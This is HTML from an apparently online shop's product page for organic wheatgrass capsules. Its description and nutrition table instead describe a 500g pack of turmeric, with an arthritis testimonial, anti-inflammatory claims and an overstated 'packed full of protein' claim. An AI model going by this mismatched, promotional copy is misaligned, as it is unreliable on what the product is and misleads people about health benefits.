                  rel="product-lightbox"> <div class="image__container" style="max-width: 2000px"> <img width="" height="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_2000x.jpg?v=1762264014" class="lazyload attachment-shop_single size-shop_single sp-post-image" alt="" title="Organic Wheatgrass Capsules" 
                    data-src="" 
                    data-large_image="Liquid error (snippets/product-images line 147): Could not find asset snippets/gl_image_format.liquid" data-large_image_width="" data-large_image_height="" 
                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="" data-sizes="auto"></div></a></div></div> <div class="three columns medium-down--one-whole product_gallery_nav product_gallery_nav--bottom-slider product-5272679252105-gallery-nav"> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="0"
                            data-image-id="80109966721411"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="1"
                            data-image-id="30958658322569"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/products/4_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="2"
                            data-image-id="30958658519177"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/products/5_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div> <div class="gallery-cell" data-title="Organic Wheatgrass Capsules"> <img data-index="3"
                            data-image-id="31549801529481"
                            data-featured-image="80109966721411" class="" src="//mysuperfoods.com/cdn/shop/files/Wheatgrass-Capsules-180x500mg-back-Pouch_400x.jpg?v=1762264014" alt="Organic Wheatgrass Capsules"></div></div>
    
  
</div> <div class="desc-upper"> <div class="description desktop-description"> <h4><b>Summary</b></h4>
<p>DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA</p>
<p><i>* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena</i></p>
<p>Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.</p>
<ul>
<li>SOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.</li>
<li>SPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.</li>
<li>ORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.</li>
<li>HIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.</li>
<li>CUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.</li>
</ul>
<h4><b>Information</b></h4>
<p><b>Protein-Rich Root that's Inspired the World's Cuisine for Centuries</b></p>
<p>While Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.</p>
<p><b>Organic and Pure</b></p>
<p>Our Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.</p>
<p>Free of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.</p>
<p><b>A Nutritional Root Bursting with Health Benefits</b></p>
<p>Turmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.</p>
<p>While its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.</p>
<p><b>Add to Your Rice, Soup and Curries</b></p>
<p>Turmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.</p>
<p><b>Our Promise to You</b></p>
<p>We want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.</p>
<h4><b>Nutrition</b></h4>
<table style="width: 534px;" width:="">
<tbody>
<tr>
<td style="width: 211px;" width:=""><strong>Typical Values per 100g<br></strong></td>
<td style="width: 172px;" width:=""></td>
<td style="width: 129px;" center="" text-align:="" width:=""><strong>% RI</strong></td>
</tr>
<tr>
<td style="width: 211px;" width:="">Energy</td>
<td style="width: 172px;" center="" text-align:="" width:="">1261kJ / 299kcal</td>
<td style="width: 129px;" center="" text-align:="" width:="">15%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Fat</td>
<td style="width: 172px;" center="" text-align:="" width:="">0.6g<br>2.9g</td>
<td style="width: 129px;" center="" text-align:="" width:="">1%<br>15%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Carbohydrate</td>
<td style="width: 172px;" center="" text-align:="" width:="">58g<br>3.3g</td>
<td style="width: 129px;" center="" text-align:="" width:="">22%<br>4%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Fibre</td>
<td style="width: 172px;" center="" text-align:="" width:="">17g</td>
<td style="width: 129px;" center="" text-align:="" width:="">68%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Protein</td>
<td style="width: 172px;" center="" text-align:="" width:="">6.9g</td>
<td style="width: 129px;" center="" text-align:="" width:="">14%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Salt</td>
<td style="width: 172px;" center="" text-align:="" width:="">0.2g</td>
<td style="width: 129px;" center="" text-align:="" width:="">0%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Vitamin E</td>
<td style="width: 172px;" center="" text-align:="" width:="">3.3mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">28%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Vitamin K</td>
<td style="width: 172px;" center="" text-align:="" width:="">15ug</td>
<td style="width: 129px;" center="" text-align:="" width:="">20%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Vitamin B6</td>
<td style="width: 172px;" center="" text-align:="" width:="">1.7mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">121%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Niacin</td>
<td style="width: 172px;" center="" text-align:="" width:="">5mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">31%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Potassium</td>
<td style="width: 172px;" center="" text-align:="" width:="">2910mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">146%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Calcium</td>
<td style="width: 172px;" center="" text-align:="" width:="">170mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">21%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Phosphorus</td>
<td style="width: 172px;" center="" text-align:="" width:="">290mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">41%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Magnesium</td>
<td style="width: 172px;" center="" text-align:="" width:="">290mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">51%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Iron</td>
<td style="width: 172px;" center="" text-align:="" width:="">39.5mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">282%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Zinc</td>
<td style="width: 172px;" center="" text-align:="" width:="">3.2mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">32%</td>
</tr>
<tr>
<td style="width: 211px;" width:="">Manganese</td>
<td style="width: 172px;" center="" text-align:="" width:="">3.7mg</td>
<td style="width: 129px;" center="" text-align:="" width:="">185%</td>
</tr>
</tbody>
</table>
<p><b>Recommended Use:</b> 6 Capsules daily with water</p>
<p><b>Storage Instructions:</b> Store in a cool, dry, dark location in a sealed pack.</p> <h4>Reviews</h4>
                        
                      	<div> 
            				<div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div>
            			</div>
                      
                      	
                        
                      	<div> 
                          
                          	<div id="looxReviews" data-loox-aggregate=""></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div><div id="looxReviews" data-product-id="5272679252105" class="loox-reviews-default"></div></div></div></div></div></div> <div class="six columns medium-down--one-whole  omega section__sticky-info"> <h1 class="product_name">Organic Wheatgrass Capsules</h1> <p class="product_subtitle" data-product-name="subtitle">
            	100% natural extract, high in protein and essential vitamins</p> <div class="productTags" style="display:none;"> <ul class="product-tags"> <li><a href="/collections/all/uk">uk</a></li> <li><a href="/collections/all/wheatgrasscapsules">WheatgrassCapsules</a></li></ul></div> <a href="#looxReviews"><div class="loox-rating" data-id="5272679252105" data-rating="" data-raters=""></div></a> <div class="feature_divider"></div> <div class="modal_price"> <div class="sold-out__container"> <span class="sold_out">Sold Out</span></div></div> <div class="feature_divider"></div>
          
          

          
            



<div class="clearfix product_form init smart-payment-button--false  product_form--swatches"
      id="product-form-5272679252105"
      data-product-form
      data-options-size="1"
      data-money-format="£{{amount}}"
      data-shop-currency="GBP"
      data-select-id="product-select-5272679252105product-sticky-layout"
      data-enable-state="true"
      data-product="{&quot;id&quot;:5272679252105,&quot;title&quot;:&quot;Organic Wheatgrass Capsules&quot;,&quot;handle&quot;:&quot;organic-wheatgrass-capsules-uk&quot;,&quot;description&quot;:&quot;\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It&#39;s been certified organic by the Soil Association, so you know exactly what you&#39;re eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there&#39;s more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that&#39;s Inspired the World&#39;s Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it&#39;s anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association&#39;s certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it&#39;s one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you&#39;re unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\&quot;width: 534px;\&quot; width:=\&quot;\&quot;\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; width:=\&quot;\&quot;\u003e\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFat\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eFibre\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e17g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eProtein\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eSalt\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15ug\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e170mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eIron\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eZinc\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eManganese\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2021-01-02T05:44:02+00:00&quot;,&quot;created_at&quot;:&quot;2021-01-02T05:44:03+00:00&quot;,&quot;vendor&quot;:&quot;MySuperfoods&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;uk&quot;,&quot;WheatgrassCapsules&quot;],&quot;price&quot;:999,&quot;price_min&quot;:999,&quot;price_max&quot;:999,&quot;available&quot;:false,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:1399,&quot;compare_at_price_min&quot;:1399,&quot;compare_at_price_max&quot;:1399,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:34613769568393,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;BN-2693-BBD-300626-INV-16684-WGC500mg&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Organic Wheatgrass Capsules&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:999,&quot;weight&quot;:0,&quot;compare_at_price&quot;:1399,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;B08FK74QKV&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;,&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014&quot;,&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014&quot;,&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014&quot;],&quot;featured_image&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:68049350918531,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;width&quot;:1024,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1024,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014&quot;,&quot;width&quot;:1024},{&quot;alt&quot;:null,&quot;id&quot;:23326339629193,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.038,&quot;height&quot;:1445,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:1.038,&quot;height&quot;:1445,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:23326340219017,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.066,&quot;height&quot;:1407,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:1.066,&quot;height&quot;:1407,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:23974716309641,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.733,&quot;height&quot;:2730,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014&quot;},&quot;aspect_ratio&quot;:0.733,&quot;height&quot;:2730,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014&quot;,&quot;width&quot;:2000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It&#39;s been certified organic by the Soil Association, so you know exactly what you&#39;re eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there&#39;s more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any 